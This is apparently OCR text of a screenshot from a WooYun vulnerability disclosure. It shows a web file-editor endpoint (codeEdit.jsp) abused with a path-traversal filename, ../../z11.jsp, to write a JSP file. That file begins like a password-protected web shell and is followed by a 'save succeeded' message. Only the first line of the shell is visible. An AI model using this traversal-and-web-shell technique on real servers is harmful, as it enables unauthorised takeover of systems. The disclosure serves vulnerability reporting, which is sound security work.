 localhost:8088/sysinterface/codeEdit.jsp?filename=../../z11.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ../../z11.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String
2
3
保存成功
阻止此页面创建更多对话框
确定
www.wooyun.org